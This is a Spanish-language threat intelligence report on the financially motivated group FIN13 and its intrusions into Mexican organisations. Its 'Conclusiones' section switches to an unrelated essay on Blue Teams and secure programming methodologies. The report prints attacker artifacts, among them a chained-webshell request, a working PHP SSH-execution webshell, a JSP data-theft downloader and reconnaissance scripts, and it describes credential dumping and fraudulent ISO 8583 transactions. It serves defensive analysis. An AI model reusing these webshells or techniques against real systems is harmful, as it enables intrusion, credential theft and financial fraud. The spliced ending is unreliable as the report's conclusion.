Mandiant agrupa la actividad de los actores de amenazas de una variedad de fuentes, incluidas las investigaciones de primera mano realizadas por los equipos de Managed Defense y Respuesta a Incidentes de Mandiant. En una revisión de más de 850 clústeres de actividad motivada financieramente que Mandiant rastrea, FIN13 comparte una estadística convincente con solo otro actor de amenazas: FIN10, el flagelo de Canadá entre 2013 y 2019. Tan solo un 2.6% de los actores de amenazas motivados financieramente, los cuales Mandiant ha rastreado en múltiples intrusiones, se han dirigido a organizaciones en un solo país.
Al considerar las fechas más tempranas y recientes de la actividad identificada (“vida útil operativa”) para los grupos, los datos se vuelven interesantes. La mayoría de los grupos de amenazas con motivación financiera, que rastrea Mandiant, tienen una vida útil operativa de menos de un año. Solo diez tienen una vida útil operativa de entre uno y tres años; y cuatro tienen una vida útil superior a tres años. De estos cuatro, sólo dos de ellos han funcionado durante más de cinco años: FIN10 y FIN13, que Mandiant considera poco común.
Figura 1: Grupos de amenazas motivados financieramente con una vida útil operativa > 1 año
FIN13 tiene una capacidad demostrada para permanecer sigiloso en las redes de organizaciones mexicanas grandes y rentables durante un período de tiempo considerable.
Ciclo de vida de los ataques dirigidos de Mandiant
Los ataques dirigidos suelen seguir una secuencia predecible de eventos. No todos los ataques siguen el flujo exacto de este modelo; su propósito es proporcionar una representación visual del ciclo de vida de los ataques.
Establecer presencia
Las investigaciones de Mandiant revelan que FIN13 ha explotado, principalmente, servidores externos para implementar webshells genéricos y malware personalizado, incluidos BLUEAGAVE y SIXPACK, para establecer presencia. Los detalles de las explotaciones y las vulnerabilidades específicas, apuntadas a lo largo de los años, no han sido confirmados debido a la evidencia insuficiente agravada por los largos tiempos de permanencia de FIN13. En dos intrusiones separadas, la primera evidencia sugirió una posible explotación contra el servidor WebLogic de la víctima para escribir un webshell genérico. En otro, la evidencia sugirió la explotación de Apache Tomcat. Aunque los detalles sobre el vector exacto son escasos, FIN13 ha utilizado históricamente webshells, en servidores externos, como una puerta de entrada a una víctima.
El uso de JSPRAT, por parte de FIN13, permite al actor lograr la ejecución de comandos locales, cargar/descargar archivos y tráfico de red proxy para un pivote adicional durante las etapas posteriores de la intrusión. FIN13 también ha utilizado, históricamente, webshells disponibles públicamente y codificados en varios lenguajes, incluidos PHP, C# (ASP.NET) y Java. FIN13 también ha implementado ampliamente la puerta trasera pasiva BLUEAGAVE de PowerShell en los hosts destino al establecer una presencia inicial en el entorno. BLUEAGAVE utiliza la clase HttpListener.NET para establecer un servidor HTTP local en puertos efímeros altos (65510-65512). La puerta trasera escucha las solicitudes HTTP entrantes al URI raíz/en el puerto establecido, analiza la solicitud HTTP y ejecuta los datos codificados, en URL, almacenados dentro de la variable “kmd” de la solicitud por medio del símbolo del sistema de Windows (cmd.exe). La salida de este comando se envía de vuelta al operador en el cuerpo de la respuesta HTTP. Además, Mandiant ha identificado una versión Perl de BLUEAGAVE la cual permite a FIN13 establecerse en los sistemas Linux. A continuación, se muestra un código de PowerShell de muestra de BLUEAGAVE,
Mandiant clasifica las puertas traseras pasivas como malware el cual proporciona acceso al entorno de la víctima sin enviar un beacon activo a un servidor de comando y control. Las puertas traseras pasivas pueden incluir webshells o malware personalizado que aceptan o escuchan conexiones entrantes por medio de un protocolo específico. El uso de FIN13 de puertas traseras pasivas, en lugar de puertas traseras activas de uso común como BEACON, demuestra el deseo del actor por el sigilo y las intrusiones sostenidas a largo plazo. FIN13 también mantiene un conocimiento activo de las redes de las víctimas, lo que les ha permitido crear de manera efectiva, pivotes complejos en los entornos de destino desde su punto base inicial. Durante una intrusión reciente, Mandiant observó que FIN13 aprovechó su base inicial para encadenar múltiples webshells y enviar el tráfico a hosts infectados con BLUEAGAVE en el entorno. Debajo de la Figura 3, se muestra un ejemplo de una solicitud HTTP registrada la cual demuestra a FIN13 encadenando múltiples webshells desde su base inicial:
Figura 3: Webshell encadenando solicitudes HTTP
GET /JavaService/shell/exec?cmd=curl%20-
v%20http://10.1.1.1:80/shell2/cmd.jsp%22cmd=whoami%22
Escalación de privilegios
FIN13 utiliza principalmente técnicas comunes de escalación de privilegios, sin embargo, el actor parece flexible para adaptarse cuando se expone a diversas redes de las víctimas. FIN13 se ha basado en utilerías disponibles públicamente, como ProcDump de Windows Sysinternal, para obtener volcados de memoria del proceso del sistema LSASS y, posteriormente, utilizó Mimikatz para analizar los volcados y extraer las credenciales. El siguiente es un ejemplo de un comando de host utilizado por FIN13 para volcar la memoria de proceso de LSASS, Figura 4:
Mandiant también ha observado que FIN13 utiliza la utilería legítima de Windows certutil, en algunos casos para ejecutar copias ofuscadas de utilerías como ProcDump para la evasión de detección. En una intrusión, FIN13 utilizó certutil para decodificar una versión codificada en base64 del dropper personalizado LATCHKEY. LATCHKEY es un dropper compilado de PowerShell a EXE (PS2EXE) que, en base64, decodifica y ejecuta la función de PowerSploit Out-Minidump el cual genera un mini volcado para el proceso del sistema LSASS en disco.
FIN13 también ha utilizado algunas técnicas de escalación de privilegios más exclusivas. Por ejemplo, durante una intrusión reciente, Mandiant observó que FIN13 reemplazaba los archivos binarios legítimos de KeePass con versiones troyanizadas las cuales registraban contraseñas recién ingresadas en un archivo de texto local. Esto permitió a FIN13 apuntar y recolectar credenciales para numerosas aplicaciones con el fin de promover su misión. El siguiente es un extracto de código de la versión troyanizada de KeePass implementada por FIN13 en un entorno de cliente,
FIN13 es particularmente experto en aprovechar los archivos binarios del sistema operativo nativo, los guiones, las herramientas de terceros y el malware personalizado para realizar un reconocimiento interno dentro de un entorno comprometido. Este actor parece cómodo aprovechando diversas técnicas para recolectar rápidamente información de fondo que respaldará sus objetivos finales.
Mandiant ha observado que FIN13 utiliza comandos comunes de Windows para recolectar información como whoami, para mostrar detalles de los grupos y privilegios, para el usuario actualmente conectado. Para el reconocimiento de la red, se ha observado que aprovechan ping, nslookup, ipconfig, tracert, netstat y la gama de comandos net. Para recolectar información del host local, el actor de amenazas utilizó systeminfo, fsutil fsinfo, attrib y un uso extensivo del comando dir.
FIN13 incorporó muchos de estos esfuerzos de reconocimiento en guiones con el fin de automatizar sus procesos. Por ejemplo, utilizaron pi.bat para recorrer una lista de direcciones IP en un archivo, ejecutar un comando ping y escribir la salida en un archivo, Figura 6. Un guion similar utilizó dnscmd para exportar las zonas DNS de un host a un archivo.
Figura 6: Contenido del archivo de salida pi.bat
@echo off
for /f "tokens=*" %%a in (C:\windows\temp\ip.t) do (echo trying %%a: >>
C:\windows\temp\log4.txt ping -n 1 %%a >> C:\windows\temp\log4.txt 2>&1)
FIN13 ha aprovechado herramientas de terceros, como NMAP, para respaldar las operaciones de reconocimiento. En tres investigaciones de FIN13, los actores de amenazas emplearon una variante del guion GetUserSPNS.vbs para identificar las cuentas de usuario asociadas con un nombre principal de servicio el cual podría ser blanco de un ataque conocido como “Kerberoasting” para descifrar las contraseñas de los usuarios. También utilizan PowerShell para obtener datos DNS adicionales y exportarlos a un archivo, Figura 7. Se documenta un código similar de PowerShell en una publicación de junio de 2018 en coderoad[.]ru.
En otro caso, FIN13 ejecutó un guion de PowerShell para extraer eventos de inicio de sesión de un host durante los siete días previos. Es posible que se haya utilizado para recolectar información y permitir que FIN13 se integrara en las operaciones normales de los sistemas objetivo. Además, este guion ayudará a identificar a los usuarios que han iniciado sesión, evento 7001, para el cual no existe un evento 7002 correspondiente. La implicación es que el volcado de LSASS podría adquirir credenciales de usuario, Figura 8. Un código similar de PowerShell está documentado en una publicación de julio de 2018 para codetwo[.]com.
Figura 7: Guion de PowerShell para el reconocimiento de DNS
$results = Get - DnsServerZone | % {
$zone = $_.zonename
Get - DnsServerResourceRecord $zone | select @ {
n = 'ZoneName';
e = {
$zone
}
}, HostName, RecordType, @ {
n = 'RecordData';
e = {
if ($_.RecordData.IPv4Address.IPAddressToString) {
$_.RecordData.IPv4Address.IPAddressToString
} else {
$_.RecordData.NameServer.ToUpper()
}
}
}
}
$results | Export-Csv -NoTypeInformation c:\windows\temp\addcat.csv -Append
Figura 8: Guion de PowerShell para extraer eventos de inicio de sesión
Además, FIN13 ha aprovechado la infraestructura corporativa para ejecutar actividades de reconocimiento. Durante una investigación, FIN13 accedió a la consola Symantec Altiris del objetivo, una plataforma de administración de software y hardware, para modificar repetidamente una tarea Run Script existente en la interfaz con el fin de adquirir información de red y host. En otra investigación, FIN13 utilizó una cuenta de LanDesk comprometida para ejecutar comandos para devolver información de host, red y base de datos del entorno.
Sin limitarse a las herramientas disponibles públicamente, FIN13 también ha utilizado varias familias de malware personalizado para ayudar en el reconocimiento interno. En tres investigaciones, FIN13 utilizó PORTHOLE, un escáner de puertos basado en Java, para realizar investigaciones de red. PORTHOLE puede intentar múltiples conexiones de socket a muchas direcciones IP y puertos y, como es multiproceso, puede ejecutar esta operación rápidamente con conexiones múltiples potencialmente superpuestas. El malware acepta, como primer argumento, una dirección IP con comodines en la dirección o un nombre de archivo. El segundo argumento es el rango de puerto inicial para escanear para cada IP y el tercero es el rango de puerto final.
CLOSEWATCH es un webshell JSP el cual se comunica con un escucha en el host local por medio de un puerto específico, escribe archivos arbitrarios en el sistema operativo de la víctima, ejecuta comandos arbitrarios en el host de la víctima, deshabilita el proxy y emite solicitudes HTTP GET personalizables a una variedad de hosts remotos. Si se especifican los parámetros de URL HTTP adecuados, CLOSEWATCH puede crear una conexión de socket al host local en el puerto 16998, en donde puede enviar y recibir datos utilizando comunicaciones similares a HTTP usando codificación de transferencia fragmentada. Si se especifica el parámetro de rango, CLOSEWATCH puede escanear un rango de direcciones IP y puertos utilizando parámetros personalizados. Este malware se observó en una de las primeras investigaciones de FIN13. Aunque recientemente apareció una muestra en un repositorio público, este malware no se ha observado durante investigaciones más recientes. Si bien es más que una simple herramienta de reconocimiento, el parámetro de rango de CLOSEWATCH proporciona a FIN13 otra capacidad de escaneo.
Se ha observado que FIN13 ejecuta la utilería osql de Microsoft, pero también han aprovechado otro webshell JSP, el cual Mandiant rastrea como SPINOFF, para la investigación de SQL. SPINOFF puede ejecutar consultas SQL arbitrarias en bases de datos específicas y descargar los resultados a un archivo. Al igual que CLOSEWATCH, este malware prevaleció en las primeras investigaciones.
Un descargador, el cual Mandiant rastrea como DRAWSTRING, tiene algunas funciones de reconocimiento interno. Si bien principalmente proporciona a FIN13 la capacidad de descargar y ejecutar archivos arbitrarios, DRAWSTRING también ejecutará systeminfo.exe y cargará dicha información en un servidor de comando y control (C2). Al iniciarse, el malware crea persistencia por medio de tres métodos posibles: un servicio, un archivo .lnk o una actualización de la llave de registro Software\Microsoft\Windows\CurrentVersion\Run. El malware comprueba los numerosos procesos antivirus y varía el método de persistencia si se encuentra uno.
Posteriormente, el malware ejecuta los siguientes dos comandos, Figura 9 y Figura 10, donde %s se reemplaza por el nombre del programa:
Figura 9: Comando de PowerShell para modificar la configuración de Windows Defender
Este comando agrega una nueva regla a un cortafuegos de Windows el cual permite a DRAWSTRING comunicaciones salientes.
El malware recolecta información del sistema mediante la ejecución de systeminfo.exe y el nombre de usuario, el nombre de la computadora, la información del parche del sistema, la lista de directorios de archivos de programa y la arquitectura están cifrados y codificados en base64. DRAWSTRING, posteriormente, realiza una solicitud HTTP POST por medio del puerto 443 con los datos del sistema capturados. Si bien esta comunicación utiliza el puerto 443, los datos no están a través de TLS/SSL y no están cifrados. El malware realiza 10 intentos de contactar al C2, durmiendo durante 10 segundos entre cada ronda. La respuesta se descifra, guarda y ejecuta.
Un ejemplo de llamada se ilustra en la Figura 11. Mandiant ha observado que FIN13 utiliza la misma dirección IP para DRAWSTRING y GOTBOT2 C2.
El grupo ha aprovechado, con frecuencia, Windows Management Instrumentation (WMI) para ejecutar comandos de forma remota y moverse lateralmente, es decir, empleando el comando wmic nativo, una versión del guion Invoke-WMIExec disponible públicamente, o WMIEXEC. El siguiente es un ejemplo de comando WMIC utilizado por FIN13, Figura 12:
En la misma investigación en la que FIN13 ha utilizado wmiexec.vbs, Mandiant también ha observado que el actor utiliza un entunelador personalizado del webshell JSP llamado BUSTEDPIPE para facilitar el movimiento lateral por medio de solicitudes web.
Mandiant también ha observado que FIN13 utiliza utilerías similares a Invoke-WMIExec, como la utilería Invoke-SMBExec de PowerShell, en un cliente de Managed Defense. El siguiente es un ejemplo de comando Invoke-SMBExec utilizado por FIN13, Figura 13:
NIGHTJAR es un cargador de Java, observado durante múltiples investigaciones, el cual parece estar basado en el código que se encuentra aquí. NIGHTJAR escuchará en un socket designado, proporcionado en tiempo de ejecución en la línea de comando, para descargar un archivo y guardarlo en disco. Este malware no contiene un mecanismo de persistencia y se ha observado en el directorio C:\Windows\Temp o C:\inetpub\wwwroot. Se han observado dos versiones de la sintaxis de la línea de comandos, Figura 14, Figura 15.
Figura 14: Sintaxis de la línea de comandos de NIGHTJAR
[+] Usage: Host Port /file/to/save
Figura 15: Sintaxis secundaria de la línea de comandos de NIGHTJAR
[+] Usage: Interface[localhost] Port /rout/to/save
Para moverse lateralmente entre plataformas, FIN13 ha utilizado su webshell BLUEAGAVE y otros dos webshells PHP pequeños los cuales se utilizaron para ejecutar comandos de forma remota entre sistemas Linux por medio de SSH con un nombre de usuario y contraseña específicos. En la Figura 16 a continuación, se muestra un fragmento de uno de estos webshells.
Figura 16: Shell web ejecutivo SSH
<?php
error_reporting(0);
set_time_limit(0);
include('Net/SSH2.php');
$ip = file_get_contents('/dev/shm/22.txt');
$command = $_REQUEST['command'];
if($command=='')
{
}
else
{
foreach(preg_split("/((r?n)|(rn?))/", $ip) as $ips){
$ssh = new Net_SSH2($ips);
if ($ssh->login('<REDACTED>', '<REDACTED>')) {
echo "<pre>", $ips, "</pre><br>";
echo "<pre>", $ssh->exec($command), "</pre> <br>";
}
else
{
echo "Login Failed on $ips <br> n";
}
}
print "El script ha finalizado";
}
?>
Mantener presencia
Las primeras intrusiones de FIN13 involucraron múltiples webshells genéricos para la persistencia, pero a lo largo de los años, FIN13 ha desarrollado una cartera de familias de malware tanto personalizadas como disponibles públicamente para utilizarlas como persistencia en el entorno.
En múltiples intrusiones, FIN13 implementó SIXPACK y SWEARJAR. SIXPACK es un webshell ASPX escrito en C# que funciona como entunelador. SIXPACK acepta datos de formulario HTTP los cuales contienen un host remoto y un puerto TCP para conectarse, un valor de tiempo de espera y datos codificados en Base64 para enviar después de conectarse al host especificado. SIXPACK lee los datos de respuesta y los devuelve al cliente original. SWEARJAR es una puerta trasera multiplataforma basada en Java que puede ejecutar comandos de shell.
En un caso, FIN13 implementó una puerta trasera llamada MAILSLOT, la cual se comunica por medio de SMTP/POP a través de SSL, enviando y recibiendo correos electrónicos desde y hacia una cuenta de correo electrónico configurada controlada por el atacante para su comando y control. MAILSLOT convierte a FIN13 en un caso poco común de un actor de amenazas que ha utilizado comunicaciones por correo electrónico para C2.
También han empleado una utilería personalizada de Mandiant llamada HOTLANE, la cual es un entunelador escrito en C/C ++ el cual puede operar en modo cliente o servidor y se comunica con un protocolo binario personalizado sobre TCP.
Además de su malware personalizado, FIN13 ha utilizado malware disponible públicamente, como la puerta trasera GOBOT2 y TINYSHELL.
Una utilería única disponible al público que ha utilizado el actor es un webshell PHP basado en PHPSPY, que Mandiant rastrea como SHELLSWEEP, contenía funcionalidad para recuperar información de tarjetas de crédito. La siguiente figura contiene un fragmento del webshell PHP,Figura 17.
Figura 17: Fragmento de código relacionado con PCI de PHP webshell disponible públicamente
Para ejecutar persistentemente sus puertas traseras, FIN13 ha utilizado llaves de ejecución del Registro de Windows como HKEYLOCALMACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run\hosts la cual se configuró para ejecutar un archivo ubicado en C:\WINDOWS\hosts.exe. También han creado tareas programadas con nombres como acrotryr y AppServicesr para ejecutar binarios del mismo nombre en el directorio C:\Windows.
Completar la misión
Si bien muchas organizaciones están inundadas de ransomware, FIN13 monetiza con nostalgia sus intrusiones por medio del robo de datos dirigido para permitir transacciones fraudulentas. FIN13 ha exfiltrado datos comúnmente dirigidos, como volcados de proceso LSASS y llaves de registro, pero en última instancia se dirigió a usuarios eficaces para alcanzar sus objetivos financieros. En una intrusión, FIN13 enlistó, específicamente, todos los usuarios y roles principales del sistema de tesorería de la víctima. FIN13, posteriormente, se trasladó más a las partes sensibles de la red, incluidas las redes POS y ATM, donde podrían exfiltrar una variedad de datos altamente específicos.
En una víctima, FIN13 exfiltró archivos relacionados con Verifone, un software de uso común el cual facilita las transferencias de dinero en los sistemas POS. En al menos un caso, FIN13 exfiltró la carpeta base completa para un sistema POS la cual incluía dependencias de archivos, imágenes utilizadas para imprimir recibos y archivos .wav utilizados para efectos de sonido. En una víctima diferente, FIN13 robó de manera similar archivos de dependencia para el software del cajero automático de la víctima. La información robada, de sistemas importantes, para una transacción monetaria podría utilizarse para iluminar posibles vías de actividad fraudulenta.
FIN13 también interactuó con bases de datos para recolectar información sensible desde el punto de vista financiero. En una base de datos de las víctimas, FIN13 recuperó el contenido de las siguientes tablas para su exfiltración:
Con el tesoro en la mano, FIN13 disfrazó sus datos almacenados mediante el uso de la utilería certutil de Windows para generar un certificado falso, codificado en Base64, con el archivo de entrada. El certificado contenía el contenido del archivo de almacenamiento, Figura 18, preparado para su exfiltración con declaraciones normales de inicio y finalización del certificado, como:
Figura 18: Datos de archive, por etapas, en certificado
FIN13, posteriormente, exfiltró los datos por medio de webshells previamente implementados en el entorno o utilizando una herramienta JSP simple, Figura 19, en un directorio accesible desde la web como: Figura 19: Ejemplo de JSP utilizado para el robo de datos
<%@ page buffer="none" %>
<%@page import="java.io.*"%>
<%String down="I:\\[attacker created dir]\\[attacker created archive]";
if(down!=null){
response.setContentType("APPLICATION/OCTET-STREAM");
response.setHeader("Content-Disposition","attachment; filename=\"" + down + "\"");
FileInputStream fileInputStream=new FileInputStream(down);
int i;
while ((i=fileInputStream.read()) != -1) {
out.write(i);}fileInputStream.close();}%>
Aunque FIN13 apuntó a datos específicos los cuales podrían ayudar a transacciones fraudulentas, no siempre pudimos ser testigos de primera mano de cómo FIN13 capitalizó la información robada. En una víctima, pudimos recuperar una herramienta llamada GASCAN, la cual nos dio visibilidad de su juego final.
GASCAN es un malware basado en Java que procesa datos de punto de venta y envía mensajes especialmente diseñados a un servidor remoto especificado por la línea de comandos. Los datos enviados contienen un valor que corresponde a uno de los dos diferentes tipos de mensajes ISO 8583 y se pueden utilizar para construir transacciones fraudulentas ISO 8583. El primer tipo de mensaje, 0100, indica los datos correspondientes a un mensaje de autorización y se utiliza para determinar si existen fondos disponibles en una cuenta específica. Después de recibir el primer mensaje, el servidor C2 devuelve un búfer que incluye la cadena “Aprobada”. El segundo tipo de mensaje, 0200, contiene datos utilizados para un mensaje de solicitud financiera y se utiliza para contabilizar un cargo en una cuenta específica. La segunda estructura de mensaje incluye un campo llamado “monto”. El valor de “monto” se calcula utilizando una función interna que devuelve un número generado aleatoriamente entre 2000 y 3000, utilizado como el monto de la transacción enviada en el segundo mensaje. Según la información enviada, es probable que el servidor remoto especificado sea responsable de formatear y enviar el mensaje ISO 8583 para transacciones fraudulentas.
La muestra de GASCAN se adaptó al entorno de la víctima y los datos esperados de los sistemas POS utilizados por la organización. La misma víctima fue alertada de más de mil transacciones fraudulentas en un corto período de tiempo, por un total de millones de pesos o varios cientos de miles de dólares estadounidenses.
Conclusiones
En resumen, un Blue Team es un equipo de seguridad de la información encargado de proteger los activos críticos de una organización mediante el establecimiento de medidas de seguridad, la identificación de amenazas potenciales y la implementación de controles de seguridad eficaces. Estos controles pueden incluir análisis de huella digital, software de seguridad de puntos finales, soluciones IDS e IPS y SIEM, y la realización de investigaciones continuadas para detectar actividad inusual en el sistema. Los Blue Team también juegan un papel importante en la educación y concientización de los empleados sobre la seguridad de la información.
La importancia de la programación segura surge debido a la creciente dependencia de las tecnologías de la información y la conectividad en nuestra vida cotidiana y en los negocios. Con la proliferación de dispositivos conectados y aplicaciones en línea, la información y los datos confidenciales están más expuestos que nunca a ataques cibernéticos y compromiso.
Además, la información confidencial almacenada en los sistemas y aplicaciones puede incluir información personal, financiera y comercial valiosa, lo que hace que la seguridad de la información sea esencial para proteger tanto a las organizaciones como a los individuos. La programación segura es esencial para prevenir ataques cibernéticos, proteger la información confidencial y garantizar la continuidad del negocio.
La programación segura también es importante debido a las regulaciones y estándares aplicables a diferentes industrias. Muchas industrias, como la banca, la salud y la defensa, están sujetas a regulaciones y estándares rigurosos en cuanto a la seguridad de la información. La programación segura es esencial para cumplir con estas regulaciones y estándares y evitar sanciones legales y de cumplimiento.
Entonces… ¿Qué es exactamente la programación segura?
La programación segura es un proceso esencial en el desarrollo de software que busca garantizar la confidencialidad, integridad y disponibilidad de la información y los datos, así como prevenir y mitigar los riesgos de seguridad. Algunas de las metodologías comunes en programación segura incluyen:
La seguridad basada en riesgos: Esta metodología se enfoca en identificar y evaluar los riesgos asociados con una aplicación o sistema, y en tomar medidas para mitigarlos. Se realizan evaluaciones de riesgo para determinar la probabilidad de ocurrencia de un incidente y su impacto potencial en el negocio. Luego se toman medidas para mitigar o reducir el riesgo a un nivel aceptable.
La seguridad basada en la privacidad: Esta metodología se enfoca en garantizar la privacidad de los usuarios y la protección de sus datos personales. Se utilizan medidas de seguridad para proteger la privacidad de los usuarios y garantizar que sus datos personales se manejen de manera segura y respeten los estándares legales y regulaciones.
El desarrollo seguro de software: Esta metodología se enfoca en incorporar la seguridad en todas las etapas del ciclo de vida del desarrollo de software, desde la planificación hasta la implementación y mantenimiento. Se utilizan mejores prácticas y principios de seguridad en todas las etapas del proceso de desarrollo para garantizar la seguridad del software desde el inicio.
Metodología OWASP
OWASP (Open Web Application Security Project) es una metodología de seguridad de software libre y globalmente reconocida para mejorar la seguridad de las aplicaciones web. La metodología OWASP se basa en la idea de que la seguridad de las aplicaciones web debe ser una consideración importante durante todo el ciclo de vida del desarrollo de software.
La metodología OWASP se divide en dos partes principales: el OWASP Top Ten Project y el OWASP Application Security Verification Standard (ASVS). El OWASP Top Ten Project es una lista de las diez principales amenazas de seguridad de las aplicaciones web, mientras que el ASVS es un estándar de verificación de seguridad de aplicaciones que proporciona un marco para evaluar y medir la seguridad de las aplicaciones.
El OWASP Top Ten Project es una lista actualizada anualmente que proporciona una visión general de las principales amenazas a la seguridad de las aplicaciones web. La lista incluye amenazas como la inyección de SQL, la inyección de scripts, el robo de sesión, el abuso de funcionalidades, la vulnerabilidad de los componentes, la falta de seguridad en el almacenamiento de datos, la falta de seguridad en las comunicaciones, la falta de seguridad en la autenticación, la falta de seguridad en la autorización y la falta de seguridad en la configuración.
Por otro lado, el OWASP ASVS proporciona un marco para evaluar y medir la seguridad de las aplicaciones. El estándar incluye una serie de requisitos de seguridad para diferentes categorías, tales como autenticación, autorización, seguridad en las comunicaciones, seguridad en el almacenamiento de datos y seguridad en la configuración. Cada requisito se clasifica en tres niveles: básico, medio y alto.
La metodología OWASP es ampliamente utilizada en todo el mundo debido a su enfoque práctico y su enfoque en la seguridad de las aplicaciones web. Es utilizado por desarrolladores, auditores de seguridad, administradores de seguridad y otros profesionales de seguridad para mejorar la seguridad de las aplicaciones web. Además, la metodología OWASP es completamente gratuita y está disponible para cualquier persona interesada en mejorar la seguridad de las aplicaciones web.
Metodología CWE
CWE (Common Weakness Enumeration) es una metodología de seguridad de software desarrollada por MITRE Corporation. CWE proporciona una lista común y una taxonomía de debilidades de seguridad de software, con el objetivo de proporcionar un lenguaje común para describir las debilidades de seguridad y facilitar la detección, la prevención y la mitigación de las mismas. CWE es ampliamente utilizado por desarrolladores, auditores de seguridad y otros profesionales de seguridad para identificar y mitigar las debilidades de seguridad en las aplicaciones.
Metodología SEI CERT
SEI CERT (Computer Emergency Response Team) es una metodología de seguridad desarrollada por el Software Engineering Institute (SEI) de la Universidad Carnegie Mellon. SEI CERT proporciona una serie de recomendaciones y mejores prácticas para la seguridad de software, con el objetivo de ayudar a las organizaciones a desarrollar y mantener aplicaciones seguras. SEI CERT incluye un enfoque de ciclo de vida de seguridad de software y proporciona guías para la gestión de incidentes, la seguridad en el almacenamiento de datos y la seguridad en las comunicaciones.
Metodología DISA-ASD-STIG
DISA-ASD-STIG (Defense Information Systems Agency – Application Security and Development – Security Technical Implementation Guide) es una metodología de seguridad de software desarrollada por la Agencia de Sistemas de Información de Defensa (DISA) de los Estados Unidos. DISA-ASD-STIG proporciona recomendaciones y estándares para la seguridad de software, específicamente diseñado para el uso en entornos gubernamentales y militares. El objetivo de DISA-ASD-STIG es ayudar a las organizaciones a cumplir con los estándares de seguridad aplicables y a proteger los sistemas críticos contra ataques.
Metodología S-SDLC
S-SDLC (Secure Software Development Life Cycle). Se basa en verificar los requisitos de seguridad a lo largo de las distintas fases de construcción del software: análisis, diseño, desarrollo, pruebas y mantenimiento. Sobre todo, durante las dos ya que gran parte de las debilidades de los sistemas se generan incluso antes de comenzar las tareas de programación. Las claves del S-SDLC son la atención al detalle, para favorecer la identificación inmediata de las vulnerabilidades; y la mejora continua.
Metodología CLASP
CLASP (Comprehensive Lightweight Application Security Process). Proyecto del OWASP que establece una serie de actividades, roles y buenas prácticas dirigidas a coordinar los procesos de desarrollo seguro de software. La organización OWASP CLASP se asienta en cinco perspectivas o vistas que abordan los conceptos generales de esta metodología, la distribución de funciones, la valoración de las actividades aplicables, la implementación de estas actividades, y el listado de problemas que pueden dar lugar a la aparición de vulnerabilidades.
Herramientas automatizadas
Existen varias herramientas automatizadas que ayudan a los desarrolladores a implementar la seguridad en sus aplicaciones, tales como: Escáneres de vulnerabilidades: estas herramientas analizan el código y los sistemas en busca de vulnerabilidades conocidas.
Herramientas de análisis de código: estas herramientas buscan patrones de código inseguros y ayudan a corregirlos. Por ejemplo, herramientas de detección de vulnerabilidades de código como SAST (Static Application Security Testing) y DAST (Dynamic Application Security Testing) buscan problemas de seguridad en el código fuente y en el comportamiento en tiempo de ejecución, respectivamente.
SAST
SAST es una técnica de prueba de seguridad que se lleva a cabo durante el desarrollo de software, analizando el código fuente de una aplicación para detectar vulnerabilidades potenciales. Herramientas de SAST como Veracode, Checkmarx, y Fortify, buscan patrones de debilidad común en el código, y generan informes de vulnerabilidades con detalles de la ubicación y gravedad de las mismas. Es importante aplicar SAST para detectar debilidades temprano en el ciclo de vida del desarrollo, permitiendo así corregirlas antes de que la aplicación sea publicada.
DAST
DAST (Dynamic Application Security Testing) es una técnica de prueba de seguridad que se lleva a cabo sobre una aplicación que ya está en producción, simulando ataques en tiempo real para detectar vulnerabilidades en la aplicación. Herramientas como OWASP ZAP, Nessus, y Burp Suite, son utilizadas para simular ataques automatizados y generar informes de vulnerabilidades encontradas. Es importante aplicar DAST para detectar debilidades en la seguridad en aplicaciones ya lanzadas y asegurar la seguridad en tiempo real.
La importancia de aplicar tanto SAST como DAST es crucial para garantizar la seguridad de las aplicaciones y proteger tanto a las organizaciones como a los usuarios finales de los ataques cibernéticos. Además de detectar y mitigar vulnerabilidades, el uso de ambas metodologías ayuda a cumplir con regulaciones y estándares de seguridad aplicables, y mejora la confianza en la seguridad de la información y la reputación de la organización. Aplicar ambas metodologías también permite obtener una visión completa de la seguridad de la aplicación, tanto en el desarrollo como en la producción, lo que ayuda a identificar y corregir vulnerabilidades de manera temprana y eficiente.
En resumen, SAST y DAST son metodologías complementarias de pruebas de seguridad de software que ayudan a detectar y mitigar las debilidades de seguridad en las aplicaciones. Es importante aplicar ambas metodologías para garantizar la seguridad de las aplicaciones, cumplir con regulaciones y estándares de seguridad, y mejorar la confianza en la seguridad de la información y la reputación de la organización. Existen varias herramientas disponibles en el mercado para llevar a cabo estas pruebas, las cuales ofrecen informes detallados y fáciles de entender para ayudar a las organizaciones a tomar decisiones informadas sobre la seguridad de sus aplicaciones.
Herramientas de pruebas de penetración: estas herramientas simulan ataques maliciosos para identificar las vulnerabilidades existentes en un sistema o aplicación. Por ejemplo, herramientas como Metasploit o Nessus son utilizadas para realizar pruebas de penetración automatizadas.
Principales fallos que solventa la programación segura
La programación segura busca solventar varios problemas comunes de seguridad en las aplicaciones, entre ellos podemos mencionar:
Inyección de código: Es uno de los ataques más comunes que aprovechan las debilidades en la validación de datos de entrada, permitiendo a un atacante insertar código malicioso en una aplicación. La programación segura proporciona mecanismos para validar y sanear los datos de entrada, lo que ayuda a mitigar este tipo de ataques.
Buffer-overflow: Ocurre cuando un programa escribe más datos en un buffer de lo que puede contener, causando una sobreescritura de memoria adyacente. Esto puede permitir a un atacante ejecutar código malicioso o tomar el control del sistema afectado. Los desarrolladores deben tomar medidas para evitar este tipo de fallos de seguridad, como validar los tamaños de los buffers y utilizar funciones especiales para copiar datos seguros en los buffers.
Cross-Site- Scripting (XSS): Ocurre cuando un atacante inserta código malicioso en una página web, permitiéndoles ejecutar scripts en el navegador de un usuario que visita esa página. Este código malicioso puede robar información del usuario, como contraseñas o datos de tarjetas de crédito, o incluso utilizar la sesión del usuario para realizar acciones en su nombre. Los desarrolladores deben tomar medidas para evitar estos fallos de seguridad, como la validación y la sanitización de datos de entrada, y utilizar técnicas de escape adecuadas para evitar la inyección de scripts maliciosos.
Sesiones inseguras: Muchas aplicaciones tienen debilidades en la gestión de sesiones, permitiendo a los atacantes interceptar o suplantar sesiones de usuarios legítimos. La programación segura proporciona mecanismos para asegurar la autenticación y autorización de usuarios, así como para proteger la privacidad y la integridad de las sesiones.
Acceso no autorizado: Las aplicaciones a menudo tienen debilidades en el control de acceso, permitiendo a los atacantes acceder a información o funcionalidades no autorizadas. La programación segura proporciona mecanismos para restringir y controlar el acceso a la información y las funcionalidades de una aplicación.
Vulnerabilidades en el almacenamiento de datos: Muchas aplicaciones tienen debilidades en el almacenamiento de datos, como la falta de cifrado o la gestión inadecuada de contraseñas, lo que permite a los atacantes acceder a información confidencial. La programación segura proporciona mecanismos para proteger la información almacenada y garantizar la privacidad y la seguridad de los datos.
